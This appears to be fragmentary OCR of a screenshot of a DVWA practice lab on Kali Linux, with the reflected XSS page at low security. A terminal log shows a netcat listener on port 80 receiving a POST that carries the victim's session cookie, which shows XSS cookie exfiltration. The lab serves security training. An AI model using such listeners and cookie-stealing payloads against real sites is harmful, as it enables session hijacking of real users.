 Kali Linux Kali Tools Kali Docs Kali Forums Kali Ne
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: low
PHPIDS: disabled
Vulnerab
What's your nam
Hello
More info
http://ha.ckers.org
http://en.wikipedia
http://www.cgisec
View Source View Help
└─$ ping 192.168.1.184
PING 192.168.1.184 (192.168.1.184) 56(84) bytes of data.
64 bytes from 192.168.1.184: icmp_seq=1 ttl=64 time=0.019 ms
64 bytes from 192.168.1.184: icmp_seq=2 ttl=64 time=0.032 ms
64 bytes from 192.168.1.184: icmp_seq=3 ttl=64 time=0.030 ms
64 bytes from 192.168.1.184: icmp_seq=4 ttl=64 time=0.028 ms
64 bytes from 192.168.1.184: icmp_seq=5 ttl=64 time=0.086 ms
64 bytes from 192.168.1.184: icmp_seq=6 ttl=64 time=0.048 ms
64 bytes from 192.168.1.184: icmp_seq=7 ttl=64 time=0.045 ms
64 bytes from 192.168.1.184: icmp_seq=8 ttl=64 time=0.050 ms
64 bytes from 192.168.1.184: icmp_seq=9 ttl=64 time=0.034 ms
64 bytes from 192.168.1.184: icmp_seq=10 ttl=64 time=0.035 ms
^C
── 192.168.1.184 ping statistics ──
10 packets transmitted, 10 received, 0% packet loss, time 9206ms
rtt min/avg/max/mdev = 0.019/0.040/0.086/0.017 ms
┌──(kali㉿kali)-[~]
└─$ sudo su
[sudo] password for kali:
┌──(root㉿kali)-[/home/kali]
└─# nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.1.184] from (UNKNOWN) [192.168.1.184] 45146
POST / HTTP/1.1
Host: 192.168.1.184
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 64
Origin: http://192.168.1.194
Connection: keep-alive
Referer: http://192.168.1.194/
cookies=security=low; PHPSESSID=78634fc7ffbd2cff78017449e8d79a46